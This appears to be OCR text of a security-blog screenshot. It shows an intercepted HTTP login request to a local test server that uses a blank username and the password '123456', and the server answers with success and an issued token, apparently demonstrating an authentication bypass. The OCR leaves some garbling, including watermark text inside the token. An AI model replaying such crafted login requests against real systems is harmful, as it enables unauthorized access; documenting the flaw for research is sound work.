 Request
美化
FUZZ
POST /dev-api/login HTTP/1.1
Host ? : 192.168.0.105:1024
repeatSubmit: false
Origin: http://192.168.0.105:1024
Referer: http://192.168.0.105:1024/login?redirect=%2Findex
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:121.0) Gecko/
20100101 Firefox/121.0
Content-Type: application/json;charset=utf-8
Sec-GPC: 1
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
isToken: false
Content-Length auto : 116
{"username":" ","password":"123456","code":"2",
"uuid":"886e8901b6d3434784bc9cdc2a6f72fc"}
Response
美化
5 X-Xss-Protection: 1; mode=block
6 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
7 X-Powered-By: Express
8 Expires: 0
9 Content-Type: application/json; charset=utf-8
10 Access-Control-Allow-Credentials: true
11 X-Content-Type-Options: nosniff
12 Access-Control-Allow-Origin: http://192.168.0.105:1024
13 Strict-Transport-Security: max-age=31536000 ; includeSubDomains
14 Content-Length: 247
15
16 {
17 "msg": "操作成功",
18 "code": 200,
19 "token":
公众号 · only security
Zi3KQNCc5UxRShHMQ"
20 }